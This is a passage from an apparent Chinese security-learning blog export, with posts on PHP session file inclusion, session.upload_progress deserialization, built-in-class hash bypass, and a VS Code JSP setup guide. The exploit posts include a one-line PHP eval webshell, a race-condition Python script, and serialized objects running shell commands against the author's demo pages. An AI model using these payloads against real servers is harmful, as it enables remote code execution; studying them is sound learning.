alt="image-20210420162328812"></p><p>可以看到，当这两个类的创建，在<strong>同一行</strong>时并且传入的<strong>message一样</strong>、<strong>后面的一个参数不一样</strong>时，PHP<strong>判定两者不同</strong>，但其调用**<code>__tostring</code>的输出结果**（echo与md5皆会触发__tostring）是相同的，所以我们就可以利用这一点，绕过哈希比较，并且进行命令执行。</p><p>之所以能进行命令执行，是因为<code>eval</code>同样会触发<code>__tostring</code>，返回上图中类似的字符串，如果此时我们把上文的”foobar”改为<code>&#39;?&gt;&lt;?=`whoami`&#39;</code>，就会返回下图的字符串：</p><p><del><span style="color:red;">大无语，因为Exception的返回值是单引号，然后由于种种原因，使其在eval中无法正确解析，会有单引号逃逸。也有可能是我太菜了，不知道怎么闭合，如果有大佬会，请联系我，呜呜</span></del></p><p><del><span style="color: tomato;">以下就采用Error类，进行利用的演示了</span></del></p><p><del><span style="color:#fa6;">究极大无语事件，以上无法执行的结果是我用php的命令模式在终端得到结果，然而如果在Web上是可以成功执行的，所以还是继续使用Exception类</span></del></p><p><span style="color:red;">终极大无语事件，最后我发现，这是php的版本问题，在PHP5下，Exception类的返回值是由单引号的，而7却没有，下图展示两种版本下的区别</span></p><p><img src="https://chenlvtang.top/pics/image-20210420210832956.png" alt="image-20210420210832956"></p><p>下图为PHP7：</p><p><img src="https://chenlvtang.top/pics/image-20210420211529213.png" alt="image-20210420211529213"></p><p>所以我们可以利用这两个内置类（PHP7下）来对上文的demo进行利用，payload的构造如下:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?phpclass demo&#123;    public $str1;    public $str2;    public function __construct()    &#123;        $this-&gt;str1 &#x3D; new Exception(&#39;?&gt;&lt;?&#x3D;&#96;dir&#96;?&gt;&#39;, 1);$this-&gt;str2 &#x3D; new Exception(&#39;?&gt;&lt;?&#x3D;&#96;dir&#96;?&gt;&#39;, 2);    &#125;&#125;echo urlencode(serialize(new demo()));?&gt;</code></pre><p>传参结果如下：<br><img src="https://chenlvtang.top/pics/image-20210420221959695.png" alt="image-20210420221959695"></p><h3 id="2-SoapClient"><a href="#2-SoapClient" class="headerlink" title="2. SoapClient"></a>2. SoapClient</h3>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> PHP </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>记一次VsCode下Maven与JSP的配置</title>
      <link href="/2021/04/15/%E8%AE%B0%E4%B8%80%E6%AC%A1VsCode%E4%B8%8BMaven%E4%B8%8EJSP%E7%9A%84%E9%85%8D%E7%BD%AE/"/>
      <url>/2021/04/15/%E8%AE%B0%E4%B8%80%E6%AC%A1VsCode%E4%B8%8BMaven%E4%B8%8EJSP%E7%9A%84%E9%85%8D%E7%BD%AE/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>因为天使学校上课要教JSP，所以就不得不配置一下了。本来偷懒下了jspstudy，但是那个导第三方jar的话，我不确定能不能。另外，我的IDEA是社区版，虽然可以用学生邮箱来免费用专业版。但终究还是对vscode爱的深沉😅，所以就自虐的拿vscode配置了jsp+maven，用了一下午吧。</p><span id="more"></span><h2 id="0x01-环境的搭建"><a href="#0x01-环境的搭建" class="headerlink" title="0x01 环境的搭建"></a>0x01 环境的搭建</h2><hr><h3 id="JDK"><a href="#JDK" class="headerlink" title="JDK"></a>JDK</h3><p>自己电脑上是JavaSE，目前好像来说也行，但是看了一下课程，后面好像有servlet的课程，因为不确定javaSE行不行（最讨厌的语言就是java了），还是再装一个JavaEE吧。（后来发现tomcat里就有，所以不下了）。</p><h3 id="Maven"><a href="#Maven" class="headerlink" title="Maven"></a>Maven</h3><p>自己随便到官网下一个就完事了，压缩包随便解压，然后配置一下环境变量（上文的JDK的环境变量我就不说了，自己去查吧）。照着网上配置了个<code>MAVEN_HOME</code>和<code>M2_HOME</code>（虽然不确定哪个可以不要）。</p><p><img src="https://chenlvtang.top/pics/image-20210415200034913.png" alt="image-20210415200034913"></p><p>然后在<code>PATH</code>变量里面添加一个<code>%MAVEN_HOME%\bin</code>的值就好了。在cmd中测试一下：</p><p><img src="https://chenlvtang.top/pics/image-20210415200444081.png" alt="image-20210415200444081"></p><h3 id="vscode"><a href="#vscode" class="headerlink" title="vscode"></a>vscode</h3><p>这时候在vscode里，把java一件套<a href="https://marketplace.visualstudio.com/items?itemName=vscjava.vscode-java-pack">Java Extension Pack - Visual Studio Marketplace</a>给安装了。然后就可以新建项目了，按<code>F1</code>，然后输入Maven，再选择<code>create Maven project/从原型创建maven项目</code>，这时候会让你选择原型，我选择的是<code>servlet-...Webapp</code>貌似（看你需求吧）。图为项目结构。</p><p>创建的时候，会有<code>groupid</code>的什么的要输入，<code>groupId</code> 就填 com.xx这种包名就好了，<code>artifactId</code>随便输入个什么，然后别的好像都可以默认。</p><p><span style="color:red;">这里有个坑，不知道为什么，我莫名其妙显示不出一个原型，明明之前没下maven都有的，然后差不多浪费了一两个小时吧，试过换jdk版本，插件重装之类的，后来把插件包里的Maven for Java回退了一个版本，解决了问题。</span></p><p><img src="https://chenlvtang.top/pics/image-20210415201419341.png" alt="image-20210415201419341"></p><h3 id="Tomcat"><a href="#Tomcat" class="headerlink" title="Tomcat"></a>Tomcat</h3><p>简单的下载然后解压就好了，然后是配置一下环境变量，新建<code>CATALINA_HOME</code>和<code>CATALINA_BASE</code>，虽然不知道是不是都要，但是配置一下就完事了。然后就又是在<code>PATH</code>里面添加<code>%CATALINA_HOME%\bin</code>和<code>%CATALINA_BASE%\bin</code>了。</p><p>之后再到vscode里面下个<code>Tomcat for Java</code>，然后如图所示的找到含tomcat的文件夹就行了：</p><p><img src="https://chenlvtang.top/pics/image-20210415202246261.png" alt="image-20210415202246261"></p><p><span style="color:red;">这里还有一个坑，md，傻逼微软(vscode除外)。因为java安装到了C盘下的Program Files下了，而这个文件夹是有空格的，所以会导致Tomcat启动失败。这里我的解决办法是把setting.json中的相应设置改成”java.home”: “C:\progra<del>1\Java\jdk-14.0.2”, 也就是把Program Files换成了progra</del>1</span></p><h3 id="导入外部包"><a href="#导入外部包" class="headerlink" title="导入外部包"></a>导入外部包</h3><p>首先在WEB-INF下新建一个lib文件夹（据说是规范，你放别的地方也行），现在整个目录结构如图所示：</p><p><img src="https://chenlvtang.top/pics/image-20210415203529905.png" alt="image-20210415203529905"></p><p>然后我们把第三方包放进lib，这里我放的是用于连接mysql数据库的包。但是这样还不行，我们还需要在<code>.classpath</code>文件夹里面配置一下。vscode默认隐藏了此文件，所以如果你想改的话，可以直接进入到目录下，用记事本打开，然后修改；或者按<code>ctrl + ,</code>，然后搜索<code>file.exclude</code>，然后在里面把隐藏的文件排除就能在vscode的项目资源管理器里看到了。要添加的东西，如下图所示：</p><p><img src="https://chenlvtang.top/pics/image-20210415204326426.png" alt="image-20210415204326426"></p><p><code>&lt;classpathentry kind=&quot;lib&quot; path=&quot;src/main/webapp/WEB-INF/lib/mysql-connector-java-5.1.39-bin.jar&quot; /&gt;</code>，kind写”lib”，然后path指向lib下的外部包就行了。</p><h3 id="编译并打包"><a href="#编译并打包" class="headerlink" title="编译并打包"></a>编译并打包</h3><p>按下<code>ctrl + ` </code>，打开控制台，然后依次输入<code>mvn compile</code>和<code>mvn package</code>，这时候在<code>target</code>目录下就能找到一个<code>war</code>包了。</p><h3 id="在tomcat上运行"><a href="#在tomcat上运行" class="headerlink" title="在tomcat上运行"></a>在tomcat上运行</h3><p>右键<code>target</code>目录下的项目同名文件夹，然后就可以看见两个选项:</p><p><img src="https://chenlvtang.top/pics/image-20210415205542884.png" alt="image-20210415205542884"></p><p>这时候打开浏览器，访问<code>http://127.0.0.1:8080/项目名</code>（eg:<a href="http://127.0.0.1:8080/myjsp-Test/%EF%BC%89%E5%B0%B1%E8%83%BD%E6%88%90%E5%8A%9F%E8%BF%90%E8%A1%8C%E4%BA%86%E3%80%82">http://127.0.0.1:8080/myjsp-Test/）就能成功运行了。</a></p><p><img src="https://chenlvtang.top/pics/image-20210415205837902.png" alt="image-20210415205837902"></p><h2 id="0x02-总结"><a href="#0x02-总结" class="headerlink" title="0x02 总结"></a>0x02 总结</h2><hr><p>其实可以发现有一个IDE，是多么美妙的事情（😭）。不过这也算一种体验吧，哈哈，说不定哪天就有用了。</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Java </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>PHP中session的LFI</title>
      <link href="/2021/04/13/PHP%E4%B8%ADsession%E7%9A%84LFI/"/>
      <url>/2021/04/13/PHP%E4%B8%ADsession%E7%9A%84LFI/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>上文提到了利用upload_progress可以上传一个session，而且PHP默认地打开<code>session.upload_progress.enabled</code>，并且里面有两个变量是我们可控的，那么除了利用处理器的不同从而造成反序列化漏洞，是不是还可以干点别的呢？</p><p>是的，如果一个网站存在文件包含漏洞，我们是不是可以直接写入PHP的代码到session中来构造shell，然后进行文件包含呢？</p><p><span style="color:red;">比了国赛才知道，利用session_upload_progress结合文件包含，是可以不需要session_start()的</span></p><span id="more"></span><h2 id="0x01-理想实验"><a href="#0x01-理想实验" class="headerlink" title="0x01 理想实验"></a>0x01 理想实验</h2><hr><p>首先我们先拿一个<strong>session可控</strong>的理想的demo，进行测试：</p><h3 id="构造session"><a href="#构造session" class="headerlink" title="构造session"></a>构造session</h3><p>index.php:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?phpsession_start();$_SESSION[&#39;test&#39;]  &#x3D; $_GET[&#39;payload&#39;];?&gt;</code></pre><p>lfi.php:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php    include($_GET[&#39;payload&#39;]);?&gt;</code></pre><p>我们先在index.php中，把我们的php代码写入到session中:</p><p><img src="https://chenlvtang.top/pics/image-20210413165434513.png" alt="image-20210413165434513"></p><p>这里我们可以改一下<code>PHPSESSID</code>，然后就会生成名为<code>sess_chenlvtang</code>的文件。PHP中<code>session.use_strict_mode </code>是默认关闭的，当启用后，用户就不能自己设定ID。</p><h3 id="检查一下"><a href="#检查一下" class="headerlink" title="检查一下"></a>检查一下</h3><p>在session的存储文件夹中，查看一下是否成功：</p><p><img src="https://chenlvtang.top/pics/image-20210413170005335.png" alt="image-20210413170005335"></p><h3 id="进行文件包含"><a href="#进行文件包含" class="headerlink" title="进行文件包含"></a>进行文件包含</h3><p>要进行文件包含，我们首先要知道session的保存路径，一般默认的路径有如下：</p><blockquote><p>&#x2F;<strong>var</strong>&#x2F;lib&#x2F;php&#x2F;sess_PHPSESSID </p><p>&#x2F;<strong>var</strong>&#x2F;lib&#x2F;php&#x2F;sessions&#x2F;sess_PHPSESSID </p><p>&#x2F;tmp&#x2F;sess_PHPSESSID </p><p>&#x2F;tmp&#x2F;sessions&#x2F;sess_PHPSESSID</p></blockquote><p>访问有文件包含漏洞的页面，并传参进行包含：</p><p><img src="https://chenlvtang.top/pics/image-20210413201355040.png" alt="image-20210413201355040"></p><p>成功地实现了命令执行。但是，这只是理想情况下，我们此时可以控制session，并且没有什么过滤的条件。下面我们来看几种非理想的情况。</p><h2 id="0x02-base64加密session"><a href="#0x02-base64加密session" class="headerlink" title="0x02 base64加密session"></a>0x02 base64加密session</h2><hr><p>有的时候，服务端会对session进行base64加密，此时我们进行一般的包含的话，是不能将php代码进行解析的。但是我们可以利用伪协议，对文件内容进行base64的解码然后包含：<code>php://filter/convert.base64-decode/resource=/var/lib/php/sessions/sess_chenlvtang</code>。</p><p>虽然如此，但是因为session中，不仅仅有base64，还有其他的序列化字符（如a:1{s:4:”test”;…}）这时候，如果session<strong>前部分</strong>（指实际未编码部分）字节数不是4的倍数（4个字节的base64可以解码为3个字节），就会造成解码是乱码。而如果前部分能够恰好被解码，就能够<strong>完整的</strong>让<strong>后部分</strong>实际是base64加密的部分进行解码，那么，我们就能成功地将代码包含。</p><p><img src="https://chenlvtang.top/pics/image-20210414210424134.png" alt="image-20210414210424134"></p><h3 id="php中base64解码特性"><a href="#php中base64解码特性" class="headerlink" title="php中base64解码特性"></a>php中base64解码特性</h3><p>我们知道base64，只有<code>0-9a-zA-Z</code>加上<code>+ /</code>或者补全<code>=</code>，那么我们session中的<code>:&#123;&#125;;</code>等字符php会怎么解码呢？下面有一个demo：</p><p><img src="https://chenlvtang.top/pics/image-20210414223542517.png" alt="image-20210414223542517"></p><p>可以看到，php在解析时，会忽略掉不属于base64编码的字符。<strong>这也就表明，我们在保证前部分是4的倍数的时候，要忽略掉这些字符来计算长度</strong></p><h3 id="不同处理器下不同的构造"><a href="#不同处理器下不同的构造" class="headerlink" title="不同处理器下不同的构造"></a>不同处理器下不同的构造</h3><p>由于php中不同的处理器形成的session存储形式的不同，所以我们在构造时，也要分开考虑</p><h4 id="php处理器"><a href="#php处理器" class="headerlink" title="php处理器"></a>php处理器</h4><p>这种处理器的格式，在前几篇文章说了:  <code>键名+竖线+经过serialize()函数处理的值</code></p><p>上文的session，若经过这种处理器的处理，应为: <code>test|s:16:&quot;Y2hlbmx2dGFuZw==&quot;;</code>，所以我们需要考虑的就是<code>test|s:16:&quot;</code>。由上文可知，他的实际长度字符应为<code>tests16</code>，总共是6字节，还差两字节；但是因为”test”和”s”，这两个是我们没法改变的，所以能改变只能是数字，也就是base64部分的长度，所以我们要让他成为三位数….</p><p>写个脚本吧：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$str &#x3D; &#39;&lt;?php @eval($_REQUEST[&quot;chenlvtang&quot;]);?&gt;&#39;;while(strlen(base64_encode($str))&lt;&#x3D;100)&#123;    $str &#x3D; &#39;a&#39;.$str; &#125;echo $str;print(&quot;\n&quot;);printf(strlen(base64_encode($str)));?&gt;</code></pre><p>输出为：</p><p><code>aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&lt;?php @eval($_REQUEST[&quot;chenlvtang&quot;]);?&gt; 104</code></p><p>我们在demo里试试看:</p><p>首先先像理想实验一样进行传参，<code>?payload=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&lt;?php @eval($_REQUEST[&quot;chenlvtang&quot;]);?&gt;</code></p><p>这时候，我们可以进到对应目录看一下（如果你想的话），结果如下：</p><p><img src="https://chenlvtang.top/pics/image-20210415222515200.png" alt="image-20210415222515200"></p><p>可以看到成功构造了前半部分是8字节，然后我们到有包含漏洞的地方进行实验：</p><p><img src="https://chenlvtang.top/pics/image-20210415222228149.png" alt="image-20210415222228149"></p><p>这里我忘记抓包设置PHPSESSID了，不过问题不大，实际操作的时候记得抓包就行。</p><h4 id="php-serialize处理器"><a href="#php-serialize处理器" class="headerlink" title="php_serialize处理器"></a>php_serialize处理器</h4><p>这个处理器下的存储格式为：<code>经过serialize()函数序列化数组</code>。一般长得像这样：<code>a:1:&#123;s:4:&quot;test&quot;;s:15:&quot;chenlvtangisFoo&quot;;&#125;</code>，根据之前的分析，我们的实际长度字符实际是<code>a1s4tests15</code>，总共长为11，还差一位，继续用上面得脚本和payload就行了。</p><p><img src="https://chenlvtang.top/pics/image-20210415224834037.png" alt="image-20210415224834037"></p><h3 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h3><p>总而言之，在这种session可控的情况下，我们可以通过凑长度，来让base64加密过的session包含成功。但是这个利用点，最大的缺点也是这，需要一个可控的session，并且要知道他的键（如上文的 test）具体长度。所以，下文我们就要来看，在没有直接的session可控的情况下，我们要怎么利用session进行文件的包含。</p><h2 id="0x03-利用uplaod-progress"><a href="#0x03-利用uplaod-progress" class="headerlink" title="0x03 利用uplaod_progress"></a>0x03 利用uplaod_progress</h2><hr><p>上几篇文章在讲php的session反序列的时候，有讲到过<code>upload_progress</code>。在我们没有可控的session时，我们可以利用<code>upload_progress</code>上传一个session，并且里面有两（<span style="color:red;">三</span>）个参数是我们可控的；那么，既然我们可以利用处理器的不同，进行反序列化的利用，那我们是不是也可以写入代码，然后进行文件包含呢？</p><p><span style="color:red;">这里关于upload_progress的具体讲解，我就不说了，链接：<a href="https://chenlvtang.top/2021/04/11/PHP-Session%E5%8F%8D%E5%BA%8F%E5%88%97/">PHP-Session反序列 | 沉铝汤的破站 (chenlvtang.top)</a></span></p><h3 id="构造表单"><a href="#构造表单" class="headerlink" title="构造表单"></a>构造表单</h3><p>和反序列化中的一样，我们先准备好一个表单</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;form action&#x3D;&quot;upload.php&quot; method&#x3D;&quot;POST&quot; enctype&#x3D;&quot;multipart&#x2F;form-data&quot;&gt; &lt;input type&#x3D;&quot;hidden&quot; name&#x3D;&quot;PHP_SESSION_UPLOAD_PROGRESS&quot; value&#x3D;&quot;123&quot; &#x2F;&gt; &lt;input type&#x3D;&quot;file&quot; name&#x3D;&quot;file1&quot; &#x2F;&gt; &lt;input type&#x3D;&quot;submit&quot; &#x2F;&gt;&lt;&#x2F;form&gt;</code></pre><h3 id="抓包-复制"><a href="#抓包-复制" class="headerlink" title="抓包+复制"></a>抓包+复制</h3><p>然后在自己本地抓包，修改相应的数据(可以是文件名，也可以是input中设置的name)，并让Reapter帮我们自动修改长度。</p><p><img src="https://chenlvtang.top/pics/image-20210416085904740.png" alt="image-20210416085904740"></p><h3 id="抓包-爆破"><a href="#抓包-爆破" class="headerlink" title="抓包+爆破"></a>抓包+爆破</h3><p>然后到目标网站，先抓包，修改数据后（记得加上关于cookie中phpsessid的设置），进行爆破（其实就是不断发包，因为这里cleanup是默认开启的）：</p><p><img src="https://chenlvtang.top/pics/image-20210416091208522.png" alt="image-20210416091208522"></p><p>用null payload，然后发包数，写大一点。</p><h3 id="访问漏洞页面"><a href="#访问漏洞页面" class="headerlink" title="访问漏洞页面"></a>访问漏洞页面</h3><p>同样的可以抓个包，然后疯狂请求有文件包含漏洞的页面，然而…………..</p><p><span style="color:red;">这里不知道为什么，我不管用这种爆破的方式，还是使用脚本，都不成功（cleanup为on的情况下），得到的session内容永远都是a:0:{}，我怀疑这和windows有关，下面先放一下脚本吧</span></p><p><span style="color:lime;">另外，不知道一开始burp怎么了，我设置了Cookie: PHPSESSID&#x3D;xxx，他还是给我随机设置session，后来重启一个burp又好了，很迷，总之浪费我挺多时间的，最后还没复现成功，下次在linux下试一下</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import ioimport sysimport requestsimport threadingsessid &#x3D; &#39;chenlvtang&#39;def POST(session):    while True:        f &#x3D; io.BytesIO(b&#39;a&#39; * 1024 * 50)        session.post(            &#39;http:&#x2F;&#x2F;test.hah&#39;,            data&#x3D;&#123;&quot;PHP_SESSION_UPLOAD_PROGRESS&quot;:&quot;&lt;?php eval(&#39;phpinfo();&#39;);?&gt;&quot;&#125;,            files&#x3D;&#123;&quot;file&quot;:(&#39;q.txt&#39;, f)&#125;,            cookies&#x3D;&#123;&#39;PHPSESSID&#39;:sessid&#125;        )def READ(session):    while True:        response &#x3D; session.get(f&#39;http:&#x2F;&#x2F;test.hah&#x2F;lfi.php?payload&#x3D;..&#x2F;..&#x2F;Extensions&#x2F;tmp&#x2F;tmp&#x2F;sess_&#123;sessid&#125;&#39;)        # print(&#39;[+++]retry&#39;)        # print(response.text)        if &#39;session&#39; not in response.text:            print(&#39;[+++]retry&#39;)        else:            print(response.text)            sys.exit(0)with requests.session() as session:    t1 &#x3D; threading.Thread(target&#x3D;POST, args&#x3D;(session, ))    t1.daemon &#x3D; True    t1.start()    READ(session)</code></pre><h2 id="0x04-参考文章"><a href="#0x04-参考文章" class="headerlink" title="0x04 参考文章"></a>0x04 参考文章</h2><hr><p>[浅谈 SESSION_UPLOAD_PROGRESS 的利用 | WHOAMI’s Blog (whoamianony.top)](<a href="https://whoamianony.top/2021/03/18/Web%E5%AE%89%E5%85%A8/%E6%B5%85%E8%B0%88">https://whoamianony.top/2021/03/18/Web安全/浅谈</a> SESSION_UPLOAD_PROGRESS 的利用)</p><p><a href="https://www.anquanke.com/post/id/201177#h2-13">LFI 绕过 Session 包含限制 Getshell - 安全客，安全资讯平台 (anquanke.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> PHP </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>PHP中session.upload_progress的利用</title>
      <link href="/2021/04/13/PHP%E4%B8%ADsession-upload-progress%E7%9A%84%E5%88%A9%E7%94%A8/"/>
      <url>/2021/04/13/PHP%E4%B8%ADsession-upload-progress%E7%9A%84%E5%88%A9%E7%94%A8/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>上一篇文章里，讲了一下如何在session变量可控时，如何利用session进行反序列化攻击。本文就从session变量不可控的情况，如何进行反序列化攻击，进行<code>upload_progress</code>的学习，并对其他利用的方式进行初探。</p><span id="more"></span><h2 id="0x01-session-upload-progress"><a href="#0x01-session-upload-progress" class="headerlink" title="0x01 session.upload_progress"></a>0x01 session.upload_progress</h2><hr><h3 id="简介"><a href="#简介" class="headerlink" title="简介"></a>简介</h3><p>即“session 上传进度”，自PHP5.4.0之后引入，当<code>php.ini</code>中的<code>session.upload_progress.enabled</code>开启后（默认为开启），当上传文件时，PHP会监测每一个文件的进度，并可以通过一个POST请求来检查这个状态。引入此特性的本意是，当上传大文件时，可以实现类似上传进度条的功能。</p><h3 id="如何使用"><a href="#如何使用" class="headerlink" title="如何使用"></a>如何使用</h3><p>根据官方文档，当上传时，如果同时POST一个与INI中设置的<code>session.uplaod_progress.name</code>同名变量(Defaults to “PHP_SESSION_UPLOAD_PROGRESS”)时，上传进度可以在<code>$_SESSION</code>中获得，下面是官方给出的一个例子:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;form action&#x3D;&quot;upload.php&quot; method&#x3D;&quot;POST&quot; enctype&#x3D;&quot;multipart&#x2F;form-data&quot;&gt; &lt;input type&#x3D;&quot;hidden&quot; name&#x3D;&quot;&lt;?php echo ini_get(&quot;session.upload_progress.name&quot;); ?&gt;&quot; value&#x3D;&quot;123&quot; &#x2F;&gt; &lt;input type&#x3D;&quot;file&quot; name&#x3D;&quot;file1&quot; &#x2F;&gt; &lt;input type&#x3D;&quot;file&quot; name&#x3D;&quot;file2&quot; &#x2F;&gt; &lt;input type&#x3D;&quot;submit&quot; &#x2F;&gt;&lt;&#x2F;form&gt;</code></pre><p>上文的<code>name=&quot;&lt;?php echo ini_get(&quot;session.upload_progress.name&quot;); ?&gt;&quot;</code>也可以设置为<code>name=&quot;PHP_SESSION_UPLOAD_PROGRESS&quot;</code></p><p>在session中存储的上传进度，如下所示:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$_SESSION[&quot;upload_progress_123&quot;] &#x3D; array( &quot;start_time&quot; &#x3D;&gt; 1234567890,   &#x2F;&#x2F; The request time  请求时间 &quot;content_length&quot; &#x3D;&gt; 57343257, &#x2F;&#x2F; POST content length 长度 &quot;bytes_processed&quot; &#x3D;&gt; 453489,  &#x2F;&#x2F; Amount of bytes received and processed 已接收字节 &quot;done&quot; &#x3D;&gt; false,              &#x2F;&#x2F; true when the POST handler has finished, successfully or not 是否上传完成 &quot;files&quot; &#x3D;&gt; array(&#x2F;&#x2F;上传的文件  0 &#x3D;&gt; array(   &quot;field_name&quot; &#x3D;&gt; &quot;file1&quot;,       &#x2F;&#x2F; Name of the &lt;input&#x2F;&gt; field  input中设定的变量名   &#x2F;&#x2F; The following 3 elements equals those in $_FILES                &quot;name&quot; &#x3D;&gt; &quot;foo.avi&quot;,           &#x2F;&#x2F;文件名   &quot;tmp_name&quot; &#x3D;&gt; &quot;&#x2F;tmp&#x2F;phpxxxxxx&quot;,   &quot;error&quot; &#x3D;&gt; 0,   &quot;done&quot; &#x3D;&gt; true,                &#x2F;&#x2F; True when the POST handler has finished handling this file   &quot;start_time&quot; &#x3D;&gt; 1234567890,    &#x2F;&#x2F; When this file has started to be processed   &quot;bytes_processed&quot; &#x3D;&gt; 57343250, &#x2F;&#x2F; Amount of bytes received and processed for this file  ),  &#x2F;&#x2F; An other file, not finished uploading, in the same request  1 &#x3D;&gt; array(   &quot;field_name&quot; &#x3D;&gt; &quot;file2&quot;,   &quot;name&quot; &#x3D;&gt; &quot;bar.avi&quot;,   &quot;tmp_name&quot; &#x3D;&gt; NULL,   &quot;error&quot; &#x3D;&gt; 0,   &quot;done&quot; &#x3D;&gt; false,   &quot;start_time&quot; &#x3D;&gt; 1234567899,   &quot;bytes_processed&quot; &#x3D;&gt; 54554,  ), ));</code></pre><p>可以看到session中的<code>field_name</code>和<code>name</code>都是我们可控的，如果此时存在上一篇文章所说的处理器不同的问题，那么就能成功反序列化攻击，下面是一个demo。</p><h2 id="0x02-进行反序列化"><a href="#0x02-进行反序列化" class="headerlink" title="0x02 进行反序列化"></a>0x02 进行反序列化</h2><hr><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php&#x2F;&#x2F;A webshell is wait for youini_set(&#39;session.serialize_handler&#39;, &#39;php&#39;);session_start();class Test&#123;    public $name&#x3D;&quot;phpinfo();&quot;;    function __destruct()    &#123;        eval($this-&gt;name);    &#125;&#125;if(isset($_GET[&#39;phpinfo&#39;]))&#123;    $m &#x3D; new Test();&#125;</code></pre><p>可以看到，只要可以改变Test类中的name成员变量就能够进行反序列化，首先查看phpinfo，如下</p><p><img src="https://chenlvtang.top/pics/image-20210413105634232.png" alt="image-20210413105634232"></p><p>这里处理器的局部变量(local value)是<code>php</code>，而全局变量<code>master value</code>是<code>php_serialize</code>，所以可能造成反序列化攻击，并且他的<code>session.upload_progress.enabled</code>也为开启状态，所以我们就可以利用<code>upload_progess</code>来构造一个可控的session。这里还有一个细节就是，<code>session.uoload_progress.cleanup</code>要设置为off(默认为on)，这样seesion才不会被自动清除。（如果为on可以利用条件竞争，用burp不断发包）</p><p>我们先构造一个序列化的值：</p><p><code>|O:4:&quot;Test&quot;:1:&#123;s:4:&quot;name&quot;;s:14:&quot;echo `whoami`;&quot;;&#125;</code></p><p>然后我们用自己构造的表单上传文件并抓包：</p><p><img src="https://chenlvtang.top/pics/image-20210413111926371.png" alt="image-20210413111926371"></p><p>在Repeater中改完后(注意转义序列化数据中的双引号，或者filename&#x3D;’’，使用单引号)，发送后，将这一部分复制（让burp帮我们改变一下C-L），然后在目标网站抓包并构造请求:</p><p><img src="https://chenlvtang.top/pics/image-20210413113300908.png" alt="image-20210413113300908"></p><p>实验结果如下，成功执行命令，并且存储的session如下：</p><p><img src="https://chenlvtang.top/pics/image-20210413113228768.png" alt="image-20210413113228768"></p><p>另外我们也可以试下另一个可控的地方<code>input 中的文件变量名</code>：</p><p><img src="https://chenlvtang.top/pics/image-20210413114234823.png" alt="image-20210413114234823"></p><p>结果也是可行的：</p><p><img src="https://chenlvtang.top/pics/image-20210413114457778.png" alt="image-20210413114457778"></p><p>这个攻击的不足就是，需要改变太多php.ini的设置，且大多与默认值相反。</p><p><span style="color:red;">其实这里还有一个可控的地方，就是name&#x3D;”<?php echo ini_get("session.upload_progress.name"); ?>“ value&#x3D;”123” 中的value，会生成upload_progress_value键值（如上文的upload_progress_123）</span></p><h2 id="0x03-LFI-GETSHELL"><a href="#0x03-LFI-GETSHELL" class="headerlink" title="0x03 LFI GETSHELL"></a>0x03 LFI GETSHELL</h2><hr><p>上文提到了利用upload_progress可以上传一个session，而且PHP默认地打开<code>session.upload_progress.enabled</code>，并且里面有两（<span style="color:red;">三</span>）个变量是我们可控的，那么除了利用处理器的不同从而造成反序列化漏洞，是不是还可以干点别的呢？</p><p>是的，如果一个网站存在文件包含漏洞，我们是不是可以直接写入PHP的代码来构造shell，然后进行文件包含呢？下面就实验一下看。</p><p><span style="color:red;">为了水文章（完成自己的每日KPI，只要我改规则，我就永远完成了），并且方便我自己整理，我就在另一篇文章再讲吧</span></p><h2 id="0x04-参考文章"><a href="#0x04-参考文章" class="headerlink" title="0x04 参考文章"></a>0x04 参考文章</h2><hr><p><a href="http://alexsel.com/index.php/archives/74/">PHP_Session反序列化漏洞</a></p><p><a href="https://blog.csdn.net/solitudi/article/details/113588692?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522161814575016780255245930%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fblog.%2522%257D&request_id=161814575016780255245930&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~blog~first_rank_v2~rank_v29-1-113588692.pc_v2_rank_blog_default&utm_term=php%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96">Y4tacker师傅</a></p><p><a href="https://whoamianony.top/2021/03/18/Web%E5%AE%89%E5%85%A8/%E6%B5%85%E8%B0%88%20SESSION_UPLOAD_PROGRESS%20%E7%9A%84%E5%88%A9%E7%94%A8/">whoami</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> PHP </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>PHP-Session反序列</title>
      <link href="/2021/04/11/PHP-Session%E5%8F%8D%E5%BA%8F%E5%88%97/"/>
      <url>/2021/04/11/PHP-Session%E5%8F%8D%E5%BA%8F%E5%88%97/</url>
      
